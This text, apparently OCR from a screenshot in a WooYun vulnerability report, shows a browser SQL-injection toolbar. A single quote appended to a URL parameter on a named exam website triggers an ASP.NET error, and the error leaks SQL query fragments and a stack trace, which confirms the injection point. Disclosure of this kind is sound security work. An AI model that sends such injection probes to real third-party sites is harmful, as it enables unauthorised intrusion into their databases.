 SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://exam1.timber2005.com/Exam/Exam_Result_Role_Sub.aspx?roleid=1'
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
字符串 '' 之前有未闭合的引号。
字符串 '   orDER BY SUB_SORT )_TempfirstData   select  *   from #LISTTEMPTABLE   where row_identityid> 0  drop table #LISTTEMPTABLE' 之前有未闭合的引号。
第 1 行: '   orDER BY SUB_SORT )_TempfirstData   select  *   from #LISTTEMPTABLE   where row_identityid> 0  drop table #LISTTEMPTABLE' 附近有语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 字符串 '' 之前有未闭合的引号。
字符串 '   orDER BY SUB_SORT )_TempfirstData   select  *   from #LISTTEMPTABLE   where row_identityid> 0  drop table #LISTTEMPTABLE' 之前有未闭合的引号。
第 1 行: '   orDER BY SUB_SORT )_TempfirstData   select  *   from #LISTTEMPTABLE   where row_identityid> 0  drop table #LISTTEMPTABLE' 附近有语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 字符串 '' 之前有未闭合的引号。
字符串 '   orDER BY SUB_SORT )_TempfirstData   select  *   from #LISTTEMPTABLE   where row_identityid> 0  drop table #LISTTEMPTABLE' 之前有未闭合的引号。
第 1 行: '   orDER BY SUB_SORT )_TempfirstData   select  *   from #LISTTEMPTABLE   where row_identityid> 0  drop table #LISTTEMPTABLE' 附近有语法错误。]
Facade.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int32& totalCount) +248
Exam_Exam_Result_Role_Sub.GetDataTable(String condition) +209
Exam_Exam_Result_Role_Sub.BindInfoList() +30
Exam_Exam_Result_Role_Sub.BindPage() +94
Exam_Exam_Result_Role_Sub.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org